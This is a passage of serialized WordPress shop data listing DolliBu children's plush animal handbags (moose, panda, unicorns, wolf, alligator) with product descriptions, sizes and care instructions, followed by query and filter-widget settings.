Purse for Children's Accessories, Toddler's First Hand Bag Toy Purse, Pretend Play Stuffed Moose Bag Dress Up Toy Purses<\/strong><hr \/><ul><li>IDEAL USE FOR MOOSE PLUSHIE TOY PURSE - Plush toy moose handbag is an on-the-go stuffed toy purse to store accessories like toys, snacks, coins, hair accessories & school supplies. Super convenient as a children's traveling bag that girls & boys can use to carry their belongings while being able to hug & cuddle their plush animal purses. Having a bag teaches children to be organized & responsible for their personal items. Cute plush may also be used for pretend play as a dress up purse.<\/li><li>WHO CAN ENJOY MOOSE HANDBAG PURSE - Stuffed animal purse for boys & girls to store their small accessories. Animal bag makes a kid feel comfortable while their necessities are safely stored inside the toy purse pocket, accessible to the child at all times. Preschool toddlers can bring their favorite toys with them to school, while older students can store their supplies. Fashionable plush animal bag for parents to store their kids' snack in a cute way. A fun & funky coin purse for adults.<\/li><li>INCLUDED WITH THE PURCHASE OF PLUSH PURSE TOY - Includes 1 DolliBu Moose Super-Soft Plush Hand Bag featuring a spacious compartment that can be opened & securely closed with a zipper. Moose plush purse bag is decorated with fluffy brown fur & a plush moose head is attached to 1 side of the handbag. The wild animal plushie has a cute pair of soft antlers & a pair of round ears. 2 soft plush handles make the lightweight handbag purse easy to carry. The purse plush measures 7\"L x 7\"W x 4\"H. <\/li><li>HIGH QUALITY SOFT MOOSE DRESS UP TOY PURSES - The fluffy wildlife plush handbag is made from premium quality polyester with inner cotton fabric. Small items are secured inside the bag with a durable zipper, designed with a long plush zipper pull. The zip glides smoothly & provides easy access to the pocket. Carry the lightweight stuffed moose toy bag comfortably with soft plush handles, easy on little hands. Preserve the bag's softness by hand washing with cold water & letting it air dry.<\/li><\/ul><br \/>DolliBu's Super Soft Plush Moose Hand Bag is a multi-purpose stylish purse for everyday use. Plush toy moose handbag is an on-the-go stuffed toy purse to store accessories like toys, snacks, coins, hair accessories & school supplies. Super convenient as a children's bag that girls & boys can use to carry their belongings while being able to hug & cuddle their small stuffed moose. Having a bag teaches children to be organized & responsible for their personal items. Cute plush zoo animals may also be used for pretend play as a dress up purse. Ideal stuffed animal purse for boys & girls to store their small accessories. Animal bag makes a kid feel comfortable while their necessities are safely stored inside the toy purse pocket, accessible at all times. Preschool toddlers can bring their favorite toys with them to school, while older students can store their supplies. Fashionable plush animal bag for parents to store their kids' snack. A fun & funky coin purse for adults. Includes 1 DolliBu Moose Super-Soft Plush Hand Bag featuring a spacious compartment that can be opened & securely closed with a zipper. Moose plush purse bag is decorated with fluffy brown fur & a plush moose head is attached to 1 side of the handbag. The animal plushie has a cute pair of soft antlers & a pair of round ears. 2 soft plush handles make the lightweight handbag purse easy to carry. The wildlife plush handbag is made from premium quality polyester with inner cotton fabric. Small items are secured inside the bag with a durable zipper, designed with a long plush zipper pull. The zip glides smoothly & provides easy access to the pocket. Carry the lightweight stuffed moose toy bag comfortably with soft plush handles, easy on little hands. Preserve the bag's softness by hand washing with cold water & letting it air dry. Pack up your little one's must-haves in a cute stuffed toy moose bag. The fluffy faux fur purse plush is styled with child-friendly features & measures around 7\"L x 7\"W x 4\"H.","post_title":"Moose - Super-Soft Plush Hand Bag","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"dollibu-moose-stuffed-animal-kids-handbag-super-soft-plush-stuffed-cute-animal-purse-for-childrens-accessories-toddlers-first-hand-bag-toy-purse-pretend-play-stuffed-moose-bag-dress-up-toy-purses","to_ping":"","pinged":"","post_modified":"2025-10-14 13:34:13","post_modified_gmt":"2025-10-14 13:34:13","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/dollibu-moose-stuffed-animal-kids-handbag-super-soft-plush-stuffed-cute-animal-purse-for-childrens-accessories-toddlers-first-hand-bag-toy-purse-pretend-play-stuffed-moose-bag-dress-up-toy-purses\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":32987,"post_author":"174","post_date":"2020-02-07 02:50:26","post_date_gmt":"2020-02-07 02:50:26","post_content":"<strong>DolliBu Panda Stuffed Animal Kids Handbag, Super Soft Plush Stuffed Animal Purse for Children's Accessories, Toddler's First Hand Bag Toy Purse, Pretend Play Panda Accessories Dress Up Toy Purses <\/strong><hr \/><ul><li>IDEAL USE FOR PANDA PLUSHIE TOY PURSE - Plush handbag is an on-the-go stuffed toy purse to store accessories like toys, snacks, coins, hair accessories & school supplies. Super convenient as a children's traveling bag that girls & boys can use to carry their personal belongings while being able to hug & cuddle their plush panda purses. Having a bag teaches children to be organized & responsible for their personal items. Cute plush may also be used for pretend play as a dress-up purse. <\/li><li>WHO CAN ENJOY WHITE PANDA HANDBAG PURSE - Stuffed animal purse for boys & girls to store their accessories. Animal bag makes a kid feel comfortable while their necessities are safely stored inside the toy purse pocket, accessible to the child at all times. Preschool toddlers can bring their favorite toys with them to school, while older students can store their supplies. Fashionable purses for parents to store their kids' snack in a cute way. Makes a funky coin plush purse for adults. <\/li><li>INCLUDED WITH THE PURCHASE OF PLUSH PURSE TOY - Includes 1 DolliBu Panda Super-Soft Plush Hand Bag featuring a spacious compartment that can be opened & securely closed with a zipper. Bag is decorated with fluffy black & white fur & a cute panda plush head is attached to 1 side of the handbag. The animal plushie has a pair of round ears & a soft muzzle with black nose. 2 soft plush handles make the lightweight handbag purse easy to carry. The purse plush measures 7.4\"L x 4.5\"W x 6.1\"H. <\/li><li>HIGH QUALITY SOFT PANDA DRESS UP TOY PURSE - The fluffy wildlife plush handbag is made from premium quality polyester with inner cotton fabric. Small items are secured inside the bag with a durable zipper, designed with a long plush zipper pull. The zip glides smoothly & provides easy access to the pocket. Carry the lightweight animal handbag comfortably with soft plush handles, easy on little hands. Preserve the bag's softness by hand washing with cold water & letting it air dry. <\/li><\/ul><br \/>DolliBu's Super Soft Plush Panda Hand Bag is a multi-purpose stylish children's purse for everyday use. Plush handbag is an on-the-go stuffed toy purse to store accessories like toys, snacks, coins, hair accessories & school supplies. Super convenient as a children's traveling bag that girls & boys can use to carry their personal belongings while being able to hug & cuddle their plush panda purses. Having a bag teaches children to be organized & responsible for their personal items. Cute plush may also be used for pretend play as a dress-up purse. Stuffed animal purse for boys & girls to store their accessories. Animal bag makes a kid feel comfortable while their necessities are safely stored inside the toy purse pocket, accessible at all times. Preschool toddlers can bring their favorite toys with them to school, while older students can store their supplies. Fashionable plush bags for parents to store their kids' snack in a cute way. Makes a funky coin plush purse for adults. Includes 1 DolliBu Panda Super-Soft Plush Hand Bag featuring a spacious compartment that can be opened & securely closed with a zipper. The bag is decorated with fluffy black & white fur & a cute panda plush head is attached to 1 side of the handbag. The animal plushie has a pair of round ears & a soft muzzle with black nose. 2 soft plush handles make the lightweight handbag purse easy to carry. The fluffy wildlife plush handbag is made from premium quality polyester with inner cotton fabric. Small items are secured inside the bag with a durable zipper, designed with a long plush zipper pull. The zip glides smoothly & provides easy access to the pocket. Carry the lightweight panda bear purse comfortably with soft plush handles, easy on little hands. Preserve the bag's softness by hand washing with cold water & letting it air dry. Pack up your little one's must-haves in a cute bag. The fluffy faux fur purse plush is styled with child-friendly features & measures around 7.4\"L x 4.5\"W x 6.1\"H.","post_title":"Panda - Super-Soft Plush Hand Bag","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"dollibu-panda-stuffed-animal-kids-handbag-super-soft-plush-stuffed-animal-purse-for-childrens-accessories-toddlers-first-hand-bag-toy-purse-pretend-play-panda-accessories-dress-up-toy-purses","to_ping":"","pinged":"","post_modified":"2025-10-14 13:34:16","post_modified_gmt":"2025-10-14 13:34:16","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/dollibu-panda-stuffed-animal-kids-handbag-super-soft-plush-stuffed-animal-purse-for-childrens-accessories-toddlers-first-hand-bag-toy-purse-pretend-play-panda-accessories-dress-up-toy-purses\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":34878,"post_author":"174","post_date":"2021-02-20 07:23:18","post_date_gmt":"2021-02-20 07:23:18","post_content":"<strong>DolliBu Pink Unicorn Plush Handbag - Super Soft Plush Stuffed Animal Purse for Children's Accessories, Kids Hand Bag Toy Purse, Pretend Play, Fluffy Dress Up Toy Purses For Girls & Boys - 11 Inches<\/strong><hr \/><ul><li>THE UNICORN HANDBAG FOR KIDS COMES WITH UNIQUE DESIGN YOU WILL LOVE ? Get your little one a cute handbag plush buddy to play anytime. The DolliBu Unicorn Stuffed Plush Handbag will make a child feel like carrying a unicorn pet. Kids who love plush will definitely enjoy having a fluffy unicorn plush as their bag. A cute kids bag to store accessories like toys & school supplies while being able to hug & cuddle with the stuffed unicorn toy plush.<\/li><li>THE FLUFFY PURSE IS FOR KIDS WHO LOVE TO PLAY WITH PLUSH ANIMALS ? Stuffed animal purse for kids to store their accessories. Preschool toddlers can bring their favorite toys with them to school, while older students can store their supplies. Cute purses for parents to store their kids snack. For ages 18 Months and up.<\/li><li>INCLUDED WITH THE PURCHASE OF PLUSH PURSE FOR KIDS - Includes 1 DolliBu Unicorn Stuffed Animal Kids Handbag featuring a spacious compartment that can be opened & securely closed by simply pulling the rainbow tail zipper. The bag is decorated with fluffy pink fur & a cute unicorn head is attached to 1 side of the handbag. The cute unicorn purse plush measures about 6.5?Lx6?Wx4?H inches, perfect for kids' little hands.<\/li><li>HIGH-QUALITY PLUSH PURSE FOR LITTLE KIDS ? The fluffy wildlife plush handbag is made from premium quality polyester with inner soft fabric. Crafted with child-friendly features. This beautiful pink unicorn bag makes a stylish purse for children with a great taste for fashion. Carry the lightweight handbag comfortably with the durable but soft plush handle. Preserve the bag by hand washing with cold water & letting it air dry.<\/li><li>IDEAL USE FOR THE UNICORN PLUSH ANIMAL PURSE - Plush handbag is an on-the-go stuffed toy purse to store accessories like toys, snacks, coins, hair accessories & school supplies. Super convenient as a child's bag that girls & boys can use to carry their personal things while being able to hug their plush purses. Having a bag teaches children to be responsible for their personal items. Plush purse may also be used for a costume as a dress-up purse.<\/li><\/ul><br \/>Get your little one a cute handbag plush buddy to play with anytime. The DolliBu Unicorn Stuffed Animal Plush Handbag will make a child feel like carrying a unicorn pet. Kids who love fantastic creatures will definitely enjoy having a fluffy unicorn plush as their bags. A cute kids bag to store accessories like toys and school supplies while being able to hug and cuddle with the stuffed animal toy plush. Plush handbag is an on-the-go stuffed toy purse to store accessories like toys, snacks, coins, hair accessories, and school supplies. Super convenient as a child's bag that girls and boys can use to carry their personal things while being able to hug their plush purses. Having a bag teaches children to be responsible for their personal items. Plush purse may also be used for a costume as a dress-up purse. Stuffed animal purse for boys and girls to store their accessories. Preschool toddlers can bring their favorite toys with them to school, while older students can store their supplies. Cute purses for parents to store their kids' snacks. Includes 1 DolliBu Pink Unicorn Stuffed Animal Kids Handbag featuring a spacious compartment that can be opened and securely closed by simply pulling the rainbow tail zipper. The bag is decorated with fluffy pink fur and a cute unicorn head is attached to 1 side of the handbag. The fluffy wildlife plush handbag is made from premium quality polyester with inner cotton fabric. Crafted with child-friendly features. This beautiful pink and soft unicorn bag makes a stylish purse for children with a great taste for fashion. Carry the lightweight handbag comfortably with the durable but soft plush handle. Preserve the bag by hand washing with cold water and letting it air dry. The cute unicorn purse plush measures about 6.5?L x 6?W x 4?H inches, perfect for kids' little hands. For ages 18 months and up.","post_title":"PInk Unicorn Plush Handbag","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"pink-unicorn-plush-handbag","to_ping":"","pinged":"","post_modified":"2025-10-14 13:34:13","post_modified_gmt":"2025-10-14 13:34:13","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/pink-unicorn-plush-handbag\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":37578,"post_author":"6576","post_date":"2021-07-29 04:17:19","post_date_gmt":"2021-07-29 04:17:19","post_content":"<strong>DolliBu Purple Unicorn Plush Purse Pet Carrier - Cute Unicorn Stuffed Animal Purse Bag For Girls, Removable Purple Unicorn Stuffed Animal in Furry Handbag for Dress Up, Pretend Play, and Travel<\/strong><hr \/><ul><li>THE RAINBOW UNICORN PLUSH PURSE COMES WITH A UNIQUE DESIGN YOU WILL LOVE ? Cute fashionable purple purse & pet carrier with a purple stuffed toy unicorn inside. Little girls love cuddling, playing, or carrying the plush purse as an accessory! A super soft plush pet carrier & a handy tote that carries the pet unicorn along with some of her girl stuff. Girls who love pretend playing with stuffed toys will adore the purple unicorn toy purse. <\/li><li>THE PURPLE TOY UNICORN PLUSH IS PERFECT FOR UNICORN LOVERS - Take the adorable unicorn plushy toy purse everywhere you go! An exciting gift for your little one who's obsessed with purple unicorn plush animals & playing dress-up. A perfect plush unicorn purse that dolls up all her outfits. A cute purple unicorn peeking from the furry purple purse would keep kids company & never leave your little girl's side. Recommended for kids age 3 years & up.<\/li><li>INCLUDED WITH THE PURCHASE OF THE PURPLE UNICORN TOY - Includes 1 furry purple purse with hook and loop closure and 1 removable mini unicorn plush toy inside. The fluffy plush mini unicorn with wings, fluffy crest & tail fits snugly inside the purple plush purse carrier bag. Easily remove the purple unicorn toy stuffed animal for cuddling when sleeping times & for pretend playing. Girls absolutely love the furry stuffed animals purse.<\/li><li>HIGH QUALITY SUPER SOFT PURPLE PLUSH PURSE UNICORN - The purple unicorn stuffed animal is made of premium quality polyester fabric durable for little kids to take everywhere with them. The purple furry design of the unicorn plush toy is as beautiful as well as functional for little girls to use as a pet carrier & tote for all their girl stuff. Wash with cold soapy water & air dry. The small stuffed unicorn purse measures 10 Lx4.5 Wx9 H inches. <\/li><li>IDEAL USE FOR THE PURPLE PURSE & PET CARRIER - Little girls would take everywhere the pretty purple plush toy carrier! The purple furry plush is a darling fashionable handbag that girls would be excited to use for dress up, cuddle, and play with it. Perfect as a charming gift for a little one who's a fan of plush unicorns and furry stuffed animals, as well as girls who love purple girly toys & girls who love playing dress-up.<\/li><\/ul><br \/>Little girls would take everywhere the pretty purple leather plush toy carrier! The furry plush is a darling handbag that your daughter would be excited to use as she dresses up, cuddle & play with it. Perfect as a charming gift for a little one who's obsessed with plush unicorns & furry stuffed animals, as well as girls who love purple-colored girly toys & girls who love playing dress-up. Cute fashionable purple purse & pet carrier with a purple stuffed toy unicorn inside. Little girls love cuddling, playing, or carrying the plush purse as an accessory! A super soft plush pet carrier & a handy tote that carries the pet unicorn along with some of her girl stuff. Girls who love pretend playing with stuffed toys will adore the purple unicorn toy purse. Includes 1 furry purple purse with hook and loop closure and 1 removable mini unicorn plush toy inside. The fluffy plush mini unicorn with wings, fluffy crest & tail fits snugly inside the purple plush purse carrier bag. Easily remove the purple unicorn toy stuffed animal for cuddling when sleeping times & for pretend playing. Girls absolutely love the purple stuffed animals purse. Take the adorable unicorn plushy toy purse everywhere you go! An exciting gift for your little one who's obsessed with purple unicorn plush animals & playing dress-up. See the happiness & excitement on her face as she plays with the purple toy unicorn plush. A perfect plush unicorn purse that dolls up all her outfits & a cute purple unicorn peeking from the small plush purse to keep her company. The purple plush toy unicorn is made of premium quality polyester fabric durable for little girls to take everywhere with them. The purple furry design of the unicorn plush toy is as beautiful as well as functional for little girls to use as a pet carrier & tote for all their girl stuff. Wash with cold soapy water & air dry. The small stuffed unicorn purse measures 10 Lx4.5 Wx9 H inches. Recommended for children age 3 years and up.","post_title":"Purple Unicorn - Plush Purse Pet Carrier","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"dollibu-purple-unicorn-plush-purse-pet-carrier-cute-unicorn-stuffed-animal-purse-bag-for-girls-removable-purple-unicorn-stuffed-animal-in-furry-handbag-for-dress-up-pretend-play-and-travel","to_ping":"","pinged":"","post_modified":"2025-10-14 13:34:13","post_modified_gmt":"2025-10-14 13:34:13","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/dollibu-purple-unicorn-plush-purse-pet-carrier-cute-unicorn-stuffed-animal-purse-bag-for-girls-removable-purple-unicorn-stuffed-animal-in-furry-handbag-for-dress-up-pretend-play-and-travel\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":32801,"post_author":"174","post_date":"2020-01-21 00:15:12","post_date_gmt":"2020-01-21 00:15:12","post_content":"<strong>DolliBu Purple Unicorn Plush Reversible Sequin Pet Carrier Handbag, White Sparkle Soft Stuffed Animal Carrier Toy Purse for Little Girls, Cute Toddler Girl's Pretend Play Unicorn Pet Doll Purse 9 Inch<\/strong><hr \/><ul><li>IDEAL USE FOR PURPLE UNICORN PLUSH PET CARRIER - An on-the-go removable cute unicorn stuffed toy with a matching plush purse. Plush provides comfort to small kids & allows them to experience, role-play & learn how to be a pet owner. Doll purse can be used as room decor to store toys or as handbag for girls. Plush toy carrier is an entertaining pet unicorn with reversible sequins that are fun to flip. Great for imaginative play & makes a fashionable purse for posh daily outfits & costumes.<\/li><li>WHO CAN ENJOY PLUSH UNICORN WITH CARRIER - Pet purse carrier with toy animal makes a cute gift for children who love unicorns. Girls will love to play pretend with cute fairy tale plush figure & use it for shopping, travel & learning activities. Ideal for kids who wish to have their own pet to prepare & teach them how to take care of their future buddy. Perfect unicorn play set with carrier for kids to bring with them for fun road trips. Suitable stuffies for kids & toddlers age 3+.<\/li><li>INCLUDED WITH THE PURCHASE OF PURPLE METALLIC TOY PET CARRIER - Includes 1 DolliBu Reversible Sequin Purple Plush Purse Pet Carrier with a removable pink Sparkle Unicorn. The purse pet toy comes with a plush horse, designed with cool features such as metallic unicorn horn with tiny silver polka dots, beautiful purple mane & tail. The stylish doll pet carrier is adorned with reversible sparkling white flip-sequins & metallic purple spots. Unicorn plush purse size is 8.5\"L x 3\"W x 9\"H.<\/li><li>HIGH QUALITY PURPLE UNICORN & PLUSH TOY BAG - The pet purse & the unicorn doll are made from premium quality polyester fabric, stuffed with super soft cotton fillings. Machine sewn with lightweight & durable materials. Adorable plush unicorn doll fits perfectly inside the bag & a stick on tape keeps the plush secured inside. The 2 soft cotton handles allow kids to carry their pet plushies effortlessly. Maintain the animal carrier toy set by hand washing with cold water & air dry only. <\/li><\/ul><br \/>DolliBu's Plush Purse Sequin Purple Unicorn Pet Carrier is an on-the-go removable plush toy with a matching plush purse. Provides comfort to small kids & allows them to experience, role-play & learn how to be a pet owner. Doll purse can be used as room decor to store toys or as handbag for girls. Plush toy carrier is an entertaining pet unicorn with reversible sequins that are fun to flip. Great for imaginative plays & makes a fashionable handheld props for posh daily outfits & costumes. Pet purse carrier with toy animal makes a cute gift for children who love unicorns. Girls love to play pretend with cute plush figures & use it for shopping, travel & learning activities. Ideal for kids who wish to have their own pet to prepare & teach them how to take care of their future buddy. Perfect unicorn play set with carrier for kids to bring with them for fun road trips. With plush pet carrier, your little princess won't have to say goodbye to her plushie best friend. Includes 1 DolliBu Reversible Sequin Purple Plush Purse Pet Carrier with a removable purple Sparkle Unicorn. The purse pet toy comes with a plush horse, designed with cool features such as unicorn horn with silver polka dots, beautiful purple mane & tail. The stylish doll carrier is adorned with reversible sparkling white flip-sequins & glossy purple spots. The pet purse & the unicorn baby doll is made from premium quality polyester fabric, stuffed with super soft cotton fillings. Machine sewn with lightweight & durable materials. Adorable plush unicorn doll fits perfectly inside the bag & a Velcro tape keeps the plush secured inside. The 2 soft cotton handles allow kids to carry their pet plushies effortlessly. Maintain the animal carrier toy set by hand washing with cold water & air dry only. Grab a fuzzy unicorn plush purse pet carrier from DolliBu & enjoy an imaginative play with your little one. Doll pet carrier measures 8.5\"L x 3\"W x 9\"H. Suitable baby stuffies for kids & toddlers age 3 years & above.","post_title":"Sequin -  Purple Unicorn - Plush Purse Pet Carrier","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"sequin-purple-unicorn-plush-purse-pet-carrier","to_ping":"","pinged":"","post_modified":"2025-10-14 13:33:12","post_modified_gmt":"2025-10-14 13:33:12","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/sequin-purple-unicorn-plush-purse-pet-carrier\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":32979,"post_author":"174","post_date":"2020-02-07 02:48:04","post_date_gmt":"2020-02-07 02:48:04","post_content":"<strong>DolliBu Gray Wolf Stuffed Animal Kids Handbag, Super Soft Plush Stuffed Animal Purse for Children's Accessories, Toddler's First Hand Bag Toy Purse, Pretend Play Woodland Wolf Dress Up Toy Purses<\/strong><hr \/><ul><li>IDEAL USE FOR GRAY WOLF PLUSHIE TOY PURSE - Plush wolf bag is an on-the-go stuffed toy purse to store accessories like toys, snacks, coins, hair accessories & school supplies. Super convenient as a children's travel bag that girls & boys can use to carry their personal belongings while being able to hug & cuddle their stuffed animal wolf. Having a bag teaches children to be organized & responsible for their personal items. Cute plush may also be used for pretend play as a dress up purse.<\/li><li>WHO CAN ENJOY WOLF HANDBAG PURSE - Stuffed animal purse for boys & girls to store their small accessories. Animal bag makes a kid feel comfortable while their necessities are safely stored inside the plush purse pocket, accessible to the child at all times. Preschool toddlers can bring their favorite toys with them to school, while older students can store their supplies. Fashionable purses for parents to store their kids' snack in a cute way. Makes a fun & funky coin purse for adults.<\/li><li>INCLUDED WITH THE PURCHASE OF PLUSH PURSE TOY - Includes 1 DolliBu Gray Wolf Super Soft Plush Hand Bag featuring a spacious compartment that can be opened & securely closed with a zipper. Bag is decorated with fluffy gray fur & a cute wolf plush head is attached to 1 side of the small handbag. The wild animal plushie has a cute pair of round ears & soft muzzle with black nose. 2 soft plush handles make the lightweight handbag purse easy to carry. The purse plush measures 7\"L x 7\"W x 4\"H.<\/li><li>HIGH QUALITY SOFT STUFFED TOY WOLF DRESS UP PURSES - The fluffy wildlife plush handbag is made from premium quality polyester with inner cotton fabric. Small items are secured inside the bag with a durable zipper, designed with a long plush zipper pull. The zip glides smoothly & provides easy access to the pocket. Carry the lightweight animal purses comfortably with soft plush handles, easy on little hands. Preserve the bag's softness by hand washing with cold water & letting it air dry.<\/li><\/ul><br \/>DolliBu's Super Soft Gray Wolf Plush Hand Bag is a multi-purpose stylish children's purse for everyday use. Plush wolf bag is an on-the-go stuffed toy purse to store accessories like toys, snacks, coins, hair accessories & school supplies. Super convenient as children's traveling bag that girls & boys can use to carry their personal belongings while being able to hug & cuddle their mini wolf plush. Having a bag teaches children to be organized & responsible for their personal items. Cute plush may also be used for pretend play as a dress up purse. Stuffed animal purse for boys & girls to store their small accessories. Animal bag makes a kid feel comfortable while their necessities are safely stored inside the plush purse pocket, accessible to the child at all times. Preschool toddlers can bring their toys with them to school, while older students can store their supplies. Fashionable purses for parents to store their kids' snack in a cute way. Makes a fun & funky coin purse for adults. Includes 1 DolliBu Gray Wolf Super Soft Plush Hand Bag featuring a spacious compartment that can be opened & securely closed with a zipper. Bag is decorated with fluffy gray fur & a cute wolf plush head is attached to 1 side of the small handbag. The wild animal plushie has a cute pair of round ears & soft muzzle with black nose. 2 soft plush handles make the lightweight handbag purse easy to carry. The wildlife plush handbag is made from premium quality polyester with inner cotton fabric. Small items are secured inside the bag with a durable zipper, designed with a long plush zipper pull. The zip glides smoothly & provides easy access to the pocket. Carry the lightweight animal purses comfortably with soft plush handles, easy on little hands. Preserve the bag's softness by hand washing with cold water & letting it air dry. Pack up your little one's must-haves in a cute zoo bag. The fluffy faux fur purse plush is styled with child-friendly features & measures around 7\"L x 7\"W x 4\"H.","post_title":"Wolf - Super-Soft Plush Hand Bag","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"dollibu-gray-wolf-stuffed-animal-kids-handbag-super-soft-plush-stuffed-animal-purse-for-childrens-accessories-toddlers-first-hand-bag-toy-purse-pretend-play-woodland-wolf-dress-up-toy-purses","to_ping":"","pinged":"","post_modified":"2025-10-14 13:34:13","post_modified_gmt":"2025-10-14 13:34:13","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/dollibu-gray-wolf-stuffed-animal-kids-handbag-super-soft-plush-stuffed-animal-purse-for-childrens-accessories-toddlers-first-hand-bag-toy-purse-pretend-play-woodland-wolf-dress-up-toy-purses\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"}],"post_count":10,"current_post":-1,"before_loop":false,"in_the_loop":false,"post":{"ID":32953,"post_author":"174","post_date":"2020-02-07 02:24:59","post_date_gmt":"2020-02-07 02:24:59","post_content":"<strong>DolliBu Alligator Stuffed Animal Kids Handbag, Super Soft Plush Stuffed Animal Purse for Children's Accessories, Toddler's First Hand Bag Toy Purse, Pretend Play Wildlife Dress Up Alligator Toy Purses<\/strong>\r\n\r\n<hr \/>\r\n\r\n<ul>\r\n \t<li>IDEAL USE FOR ALLIGATOR PLUSHIE TOY PURSE - Alligator bag is an on-the-go toy purse to store accessories like toys, snacks, coins, hair accessories &amp; school supplies. Super convenient as a children's traveling plush animal bag that girls &amp; boys can use to carry their belongings while being able to hug &amp; cuddle their plush toy alligator. Having a bag teaches children to be organized &amp; responsible for their personal items. Cute plush may also be used for pretend play as a dress up purse.<\/li>\r\n \t<li>WHO CAN ENJOY STUFFED GATOR HANDBAG PURSE - Stuffed animal purse for boys &amp; girls to store small accessories. Huggable plush bag makes a kid feel comfortable while their necessities are stored inside the toy purse pocket, accessible to the child at all times. Preschool toddlers can bring their favorite toys with them to school, while older students can store their supplies. Fashionable zoo bag purses for parents to store their kids' snack in a cute way. Fun &amp; funky coin purse for adults.<\/li>\r\n \t<li>INCLUDED WITH THE PURCHASE OF PLUSH PURSE TOY - Includes 1 DolliBu Alligator Super-Soft Plush Hand Bag featuring a spacious compartment that can be opened &amp; securely closed with a zipper. The bag is decorated with fluffy green fur &amp; a cute alligator plush toy head is attached to 1 side of the small handbag. The wild animal plushie has a cute pair of black eyes &amp; a long snout. 2 soft plush handles make the lightweight handbag purse easy to carry. The purse plush measures 7\"L x 7\"W x 4\"H.<\/li>\r\n \t<li>HIGH QUALITY SOFT PLUSH ALLIGATOR DRESS UP TOY PURSES - The wildlife plush handbag is made from premium quality polyester with inner cotton fabric. Small items are secured inside the bag with a durable zipper, designed with a long plush zipper pull. The zip glides smoothly &amp; provides easy access to the pocket. Carry the lightweight stuffed animal bag comfortably with soft plush handles, easy on little hands. Preserve the bag's softness by hand washing with cold water &amp; letting it air dry.<\/li>\r\n<\/ul>\r\nDolliBu's Super Soft Plush Alligator Hand Bag is a multi-purpose stylish children's purse for everyday use. Plush handbag is an on-the-go toy purse to store accessories like toys, snacks, coins, hair accessories &amp; school supplies. Super convenient as a children's traveling plush animal bag that girls &amp; boys can use to carry their belongings while being able to hug &amp; cuddle their alligator stuffed toy. Having a bag teaches children to be organized &amp; responsible for their personal items. Cute plush toy bag may also be used for pretend play as a dress up purse. Ideal stuffed animal purse for boys &amp; girls to store small accessories. Huggable plush bag makes a kid feel comfortable while their necessities are stored inside the toy purse pocket, accessible at all times. Preschool toddlers can bring their favorite toys with them to school, while older students can store their supplies. Fashionable zoo bag purses for parents to store their kids' snack in a cute way. Fun &amp; funky coin purse for adults. Includes 1 DolliBu Alligator Super-Soft Plush Hand Bag featuring a spacious compartment that can be opened &amp; securely closed with a zipper. The bag is decorated with fluffy green fur &amp; a cute alligator plush toy head is attached to 1 side of the small handbag. The wild animal plushie has a cute pair of black eyes &amp; a long snout. 2 soft plush handles make the lightweight handbag purse easy to carry. The wildlife plush handbag is made from premium quality polyester with inner cotton fabric. Small items are secured inside the bag with a durable zipper, designed with a long plush zipper pull. The zip glides smoothly &amp; provides easy access to the pocket. Carry the lightweight stuffed animal bag comfortably with soft plush handles, easy on little hands. Preserve the bag's softness by hand washing with cold water &amp; letting it air dry. Pack up your little one's must-haves in a cute bag. The fluffy faux fur purse plush is styled with child-friendly features &amp; measures 7\"L x 7\"W x 4\"H.","post_title":"Alligator - Super-Soft Plush Hand Bag","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"dollibu-alligator-stuffed-animal-kids-handbag-super-soft-plush-stuffed-animal-purse-for-childrens-accessories-toddlers-first-hand-bag-toy-purse-pretend-play-wildlife-dress-up-alligator-toy-purses","to_ping":"","pinged":"","post_modified":"2025-10-14 13:34:13","post_modified_gmt":"2025-10-14 13:34:13","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/dollibu-alligator-stuffed-animal-kids-handbag-super-soft-plush-stuffed-animal-purse-for-childrens-accessories-toddlers-first-hand-bag-toy-purse-pretend-play-wildlife-dress-up-alligator-toy-purses\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},"comments":null,"comment_count":0,"current_comment":-1,"comment":null,"found_posts":10,"max_num_pages":1,"max_num_comment_pages":0,"is_single":false,"is_preview":false,"is_page":false,"is_archive":true,"is_date":false,"is_year":false,"is_month":false,"is_day":false,"is_time":false,"is_author":false,"is_category":false,"is_tag":false,"is_tax":true,"is_search":false,"is_feed":false,"is_comment_feed":false,"is_trackback":false,"is_home":false,"is_privacy_policy":false,"is_404":false,"is_embed":false,"is_paged":false,"is_admin":false,"is_attachment":false,"is_singular":false,"is_robots":false,"is_favicon":false,"is_posts_page":false,"is_post_type_archive":false,"thumbnails_cached":false},"args":{"before_widget":"<div class=\"widget widget_berocket_aapf_single\">","after_widget":"<\/div>","before_title":"<h4>","after_title":"<\/h4>","name":"Shop","id":"Shop","description":"","class":"qode-custom","before_sidebar":"","after_sidebar":"","show_in_rest":false,"widget_id":"berocket_aapf_group-8-5","widget_name":"Filters Group BeRocket","custom_class":"","group_id":"27450","inline_style":"","additional_class":[],"additional_data_inline":" data-min_filter_width_inline=200","title_class":[],"widget_inline_style":""},"instance":{"br_wp_footer":true,"widget_type":"filter","title":"Character 